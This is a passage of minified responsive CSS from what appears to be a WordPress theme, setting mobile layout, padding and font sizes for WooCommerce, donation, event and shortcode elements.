.woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;margin-bottom:2em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:10px;letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-navigation ul{width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li+li{border-top-width:0;border-left:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{padding:.6em .8em}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders tr td,.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr td,.woocommerce-page table.my_account_orders tr th{text-align:left!important}.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr th{font-size:10px}.column-1_3 .sc_button.margin_top_huge{margin-top:1.5rem!important}.post_info_donations .bottom{font-size:1.1em}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{border-width:1px}.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item{min-width:33.3333%;margin-bottom:1em}.sc_googlemap{max-height:250px}.sc_googlemap_content{position:static;width:auto}.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover{width:2.5em;height:2.5em;line-height:2.5em}.sc_socials.sc_socials_size_small .social_icons span{font-size:1.2em}.sc_tabs .sc_tabs_titles li a{padding:.5em}.sc_tabs .sc_tabs_titles li{font-size:1.25em}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-width:1px}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{height:2px}.sc_testimonial_content{font-size:1.25em}.sc_testimonial_author{font-size:1em}.sc_twitter_item{padding:0 3em}.sc_twitter .sc_slider_controls_wrap a{font-size:1.5em}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2{width:50%;max-width:50%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item{margin-right:0%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item{margin-left:0%;margin-right:0}.sc_services_style_services-5 .sc_service_container .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image{position:relative;width:100%;left:0%;top:0%;transform:translateY(0%) translateX(0%);margin-bottom:2.2857em}.sc_services_style_services-5 .sc_service_container .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured{float:left;margin-right:2.2857em;margin-left:0}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item_content{text-align:left}.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap{margin-left:0;margin-right:0}.sc_services_style_services-5 .sc_services_button{margin-top:2.2857em}.sc_promo_block{min-width:50%}.sc_promo_block_inner{padding:3em}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.woocommerce table.cart td.actions .coupon{width:60%;text-align:left}.sc_form_address{margin-bottom:2em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:9em}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info .post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.footer_wrap_inner .columns_wrap>.column-1_2{width:100%}.post_info .post_info_item+.post_info_item:before{margin:0 .5em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:1.45em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 50%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2.1em}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2em}.mc4wp-form-fields input[type="email"]{width:67%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2em}.sc_promo .sc_promo_title{font-size:1.6em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:60%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.5em 1.5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.2em}.sc_call_to_action.sc_call_to_action_style_1 .sc_call_to_action_title{font-size:4em}.sc_events_style_events-1 .sc_events_item_content{padding:0 1em 2em}.padding_button .sc_button{padding:1em 1.2em!important}.donate_demo{margin-bottom:1.7em!important}.donate_demo .sc_title{font-size:2em!important;margin-top:0!important}.skills_demo{width:90%!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:2.5em}.top_panel_image{height:19em}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.post_item_single_team .single_team_post_description{margin-bottom:3em;margin-top:2em}.post_body .post_header .post_title.entry-title{font-size:2em}.post_type_donation.post_item_single .post_sidebar .post_supporters h5{font-size:1.1em}.post_item_single_team.post_featured_right .single_team_post_featured{float:none;padding:0 0 1em}.content .sc_quote{margin-left:1em;max-width:90%}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:1.5em}.sc_audio{padding:8em 0 1.85em}.mejs-container .mejs-controls{padding:0 5px!important}.sc_audio .mejs-container,.sc_audio .mejs-embed,.sc_audio .mejs-embed body,.sc_audio .mejs-container .mejs-controls{border-radius:0}#tribe-bar-collapse-toggle{line-height:23px}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}}@media (max-width:479px){.footer_wrap.widget_area .widget_title{font-size:1.3em}.extra_padding_right .sc_call_to_action_descr{padding-right:0}.ih-item.square.effect_shift:hover .info{-webkit-transform:translateX(10px) translateY(10px)!important;-ms-transform:translateX(10px) translateY(10px)!important;transform:translateX(10px) translateY(10px)!important}.open_child_menu{height:2.8em;line-height:2.8em;width:4em}.header_mobile .open_child_menu{top:0.65em!important}.header_mobile .menu_main_nav>li ul>li>a>.open_child_menu{top:0!important}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-events-list .tribe-events-event-image{width:100%;margin:0 0 15px}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:100%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:13px}h1{font-size:2.5em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.2em}h5{font-size:1.15em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:280px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:280px}.post_item_single .post_content>.post_title.entry-title{font-size:2em}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:3.5em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none}.slider_over_content{right:-100%;width:100%}.slider_over_content.opened{right:0}.slider_over_content_inner{padding:3em 1.5em 1.5em}.slider_over_close,.slider_over_button{display:block}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.5em 1em}.widget_area aside{display:block;float:none;width:100%;margin-left:0!important}.widget_area aside+aside{padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.sc_image{height:100%!important}.sc_donations_columns_wrap .post_type_donation{width:100%;padding-right:0}.container,.container-fluid{padding-left:5px;padding-right:5px}.row,.columns_wrap{margin-right:-10px}.row>[class*="column-"]:not(.sc_skills_column),.columns_wrap>[class*="column-"]:not(.sc_skills_column){padding-right:10px}.row.column_padding_left,.columns_wrap.column_padding_left{margin-left:-10px}.row.column_padding_left>[class*="column-"],.columns_wrap.column_padding_left>[class*="column-"],.row>[class*="column-"].column_padding_left,.columns_wrap>[class*="column-"].column_padding_left{padding-left:10px}.row.column_padding_right,.columns_wrap.column_padding_right{margin-right:-10px}.row.column_padding_right>[class*="column-"],.columns_wrap.column_padding_right>[class*="column-"],.row>[class*="column-"].column_padding_right,.columns_wrap>[class*="column-"].column_padding_right{padding-right:10px}.row.column_padding_center,.columns_wrap.column_padding_center{margin-left:-5px;margin-right:-5px}.row.column_padding_center>[class*="column-"],.columns_wrap.column_padding_center>[class*="column-"],.row>[class*="column-"].column_padding_center,.columns_wrap>[class*="column-"].column_padding_center{padding-left:10px}.row>[class*="column-"].column_padding_bottom,.columns_wrap>[class*="column-"].column_padding_bottom{padding-bottom:10px}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"]{width:100%}.row.columns_fluid>[class*="column-"],.columns_wrap.columns_fluid>[class*="column-"]{width:50%}.row.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-12_12,.row.columns_fluid>.column-1_3:nth-child(3n),.columns_wrap.columns_fluid>.column-1_3:nth-child(3n),.row.columns_fluid>.column-2_3,.columns_wrap.columns_fluid>.column-2_3,.row.columns_fluid>.column-1_3.after_span_2,.columns_wrap.columns_fluid>.column-1_3.after_span_2,.row.columns_fluid>.column-2_4,.columns_wrap.columns_fluid>.column-3_4,.row.columns_fluid>.column-1_4.after_span_2,.columns_wrap.columns_fluid>.column-1_4.after_span_3,.row.columns_fluid>.column-1_5:nth-child(5n),.columns_wrap.columns_fluid>.column-1_5:nth-child(5n),.row.columns_fluid>.column-2_5,.columns_wrap.columns_fluid>.column-2_5,.row.columns_fluid>.column-3_5,.columns_wrap.columns_fluid>.column-3_5,.row.columns_fluid>.column-4_5,.columns_wrap.columns_fluid>.column-4_5,.row.columns_fluid>.column-2_6,.columns_wrap.columns_fluid>.column-2_6,.row.columns_fluid>.column-3_6,.columns_wrap.columns_fluid>.column-3_6,.row.columns_fluid>.column-4_6,.columns_wrap.columns_fluid>.column-4_6,.row.columns_fluid>.column-5_6,.columns_wrap.columns_fluid>.column-5_6{width:100%}.row:not(.columns_fluid)>[class*="column-"]+[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"]+[class*="column-"],.row.columns_fluid>[class*="column-"]:nth-child(2n+3),.columns_wrap.columns_fluid>[class*="column-"]:nth-child(2n+3),.row.columns_fluid>[class*="column-"]:nth-child(2n+4),.columns_wrap.columns_fluid>[class*="column-"]:nth-child(2n+4){padding-top:10px}.gallery.gallery-columns-9 .gallery-item{width:50%!important}.gallery.gallery-columns-8 .gallery-item{width:50%!important}.gallery.gallery-columns-7 .gallery-item{width:50%!important}.gallery.gallery-columns-6 .gallery-item{width:50%!important}.gallery.gallery-columns-5 .gallery-item{width:50%!important}.gallery.gallery-columns-4 .gallery-item{width:50%!important}.gallery.gallery-columns-3 .gallery-item{width:50%!important}.top_panel_title .page_title,.top_panel_title .post_navi,.top_panel_title .breadcrumbs{max-width:100%!important;float:none;text-align:center}.top_panel_title.title_present .breadcrumbs{padding:0 0 1.5em 0!important}.menu_user_nav>li{float:none;display:inline-block}.post_author .post_author_avatar{height:80px;margin:0 2em 10px 0;width:80px}.post_author .post_author_title{margin-top:0}.comments_list_wrap .comment_author_avatar{height:80px;width:80px}.comments_list_wrap .comment_content{padding-left:95px;min-height:80px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popup_wrap .popup_form_field .forgot_password{float:none;display:block;margin-bottom:.5em}.popup_wrap .login_socials_title{font-size:1.25em}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="password"]{font-size:1em}.post_featured_left>.post_featured,.post_featured_right>.post_featured{float:none;margin-left:0;margin-bottom:2em;width:100%}.isotope_filters a{font-size:.8333em}.isotope_wrap{margin-right:-10px}.isotope_wrap .isotope_item{padding-right:10px;padding-bottom:30px;width:100%!important}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:290px!important}.single-product div.product .woocommerce-tabs{font-size:94%}.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li+li{margin-left:0.5em!important}.woocommerce table.shop_table thead th,.woocommerce-page table.shop_table thead th{font-size:1em}.woocommerce table.cart td.actions .coupon{width:100%}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{box-sizing:border-box;float:left;margin-bottom:10px;width:100%}.post_info{font-size:1em}.post_rating .reviews_star{font-size:1em}.reviews_block{width:100%}.content .reviews_block{float:none;margin-left:0}.comments_list_wrap ul ul{margin-left:0}.comments_list_wrap ul.children{padding-left:0}.widget_area .post_item .post_info{font-size:.75em}.widget_area .widget_tag_cloud a{font-size:0.8333em!important}.widget_area .widget_calendar .weekday{font-size:.8333em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.75em}td,th{padding:2px}.widget_area .post_item .post_title{margin-top:0}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.contacts_wrap .contacts_address{font-size:1em}.woocommerce-shipping-fields{margin-top:2em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-20px}.woocommerce .related ul.products.columns-1 li.product,.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 20px 20px 0}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:40px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:4px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto;padding:.75em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:5.5em;margin-right:.3em}.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{float:left}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%;float:none}.woocommerce[class*="column-"] ul.products li.product,.woocommerce-page[class*="column-"] ul.products li.product,.woocommerce ul.products li.product[class*="column-"],.woocommerce-page ul.products li.product[class*="column-"],.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:100%;float:none}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products li.product.column-1_2,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce .related ul.products.columns-3 li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:100%;float:none}.woocommerce .checkout #order_review .payment_methods li label,.woocommerce-page .checkout #order_review .payment_methods li label{max-width:88%}#add_payment_method #payment .payment_method_paypal label:before,.woocommerce-cart #payment .payment_method_paypal label:before,.woocommerce-checkout #payment .payment_method_paypal label:before{margin-top:-.55em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:none;display:block}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;margin-bottom:2em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:10px;letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-navigation ul{width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li+li{border-left:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{padding:.6em .8em}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders tr td,.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr td,.woocommerce-page table.my_account_orders tr th{text-align:left!important}.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr th{font-size:10px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{margin-top:4px;width:105%;float:right}.checkout_coupon .form-row-last,.checkout_coupon .form-row-first{width:100%!important;float:none!important}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{border-width:1px}blockquote{font-size:1.5em}blockquote .sc_quote_title,blockquote>a,blockquote>p>a,blockquote cite{font-size:14px}.sc_table table th,.sc_table table td{padding:.5em}.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item{min-width:50%;margin-bottom:1em}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.sc_countdown.sc_countdown_style_1 .sc_countdown_separator{font-size:2em;height:1.9em;line-height:1.9em}.sc_countdown.sc_countdown_style_1 .sc_countdown_digits{width:1.9em}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,.sc_countdown.sc_countdown_style_2 .sc_countdown_separator{font-size:2em}.sc_form .sc_form_field{float:none;width:100%;padding-left:0!important}.sc_googlemap{max-height:200px}.sc_googlemap_content{position:static;width:auto}.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover{width:2.5em;height:2.5em;line-height:2.5em}.sc_socials.sc_socials_size_small .social_icons span{font-size:1.2em}.sc_tabs .sc_tabs_titles li a{padding:.5em}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{height:2px}.sc_tabs .sc_tabs_titles li{font-size:1.25em}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-width:1px}.sc_testimonial_content{font-size:1.25em}.sc_testimonial_author{font-size:1em}.sc_twitter_item{padding:0 3em}.sc_twitter .sc_slider_controls_wrap a{font-size:1.5em}.sc_video_player.sc_video_bordered .sc_video_frame{max-width:198px}.sc_services_style_services-5 .columns_wrap>.column-1_3{width:100%;max-width:100%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item{margin-right:0%}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item{margin-left:0%;margin-right:0}.sc_services_style_services-5 .sc_service_container .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image{position:relative;width:100%;left:0%;top:0%;transform:translateY(0%) translateX(0%);margin-bottom:2.2857em}.sc_services_style_services-5 .sc_service_container .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured{float:left;margin-right:2.2857em;margin-left:0}.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 